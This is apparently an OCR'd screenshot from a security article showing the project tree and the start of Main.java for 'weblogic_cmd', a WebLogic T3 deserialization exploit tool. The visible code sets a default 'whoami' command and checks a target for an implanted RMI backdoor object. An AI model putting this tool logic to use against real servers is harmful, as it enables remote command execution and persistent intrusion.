 weblogic_cmd-master > src > com > supeream > Main > TYPE
Project
Main.java
CommandLine.class
PayloadTest.java
WebLogicOperation.java
T3ProtocolOperation.java
SerialDataGenerator.java
RemoteImpl.
out
src
com
supeream
payload
PayloadTest
RemoteImpl
serial
BytesOperation
Reflections
SerialDataGenerator
Serializables
ssl
weblogic
BypassPayloadSelector
ObjectTest
T3ProtocolOperation
T3Test
WebLogicOperation
Main
META-INF
MANIFEST.MF
weblogic
jms
common
StreamMessageImpl
security
socket
README.md
weblogic_cmd.iml
External Libraries
< 1.6 > D:\JAVA_JDK\jdk1.6
charsets.jar library root
deploy.jar library root
dnsns.jar library root
javaws.jar library root
jce.jar library root
1 package com.supeream;
2
3 import ...
18
19
20 public class Main {
21
22 public static final String JNDI_FACTORY = "weblogic.jndi.WLInitialContextFactory";
23 public static String TYPE = "marshall";
24 public static List<String> types = Arrays.asList(new String[]{"marshall", "collection", "streamMessageImpl"});
25 public static String version;
26 public static CommandLine cmdLine;
27 private static String cmd = "whoami";
28
29
30 public static Context getInitialContext(String url) throws NamingException, FileNotFoundException {
31 Environment environment = new Environment();
32 environment.setProviderUrl(url);
33 environment.setEnableServerAffinity(false);
34 environment.setSSLClientTrustManager(new WeblogicTrustManager());
35 return environment.getInitialContext();
36 }
37
38 public static boolean checkIsAlreadyInstalled(String host, String port) {
39 try {
40 System.out.println("检查是否安装rmi实例");
41 Context initialContext = getInitialContext(converUrl(host, port));
42 ClusterMasterRemote remoteCode = (ClusterMasterRemote) initialContext.lookup( name: "supeream");
43 System.out.println("rmi已经安装");
44 invokeRmi(remoteCode);
45 return true;
46 } catch (Exception e) {
47 if (e.getMessage() !=null && e.getMessage().contains("supeream")) {
48 System.out.println("rmi实例不存在");
49 } else {
安全客（www.anquanke.com）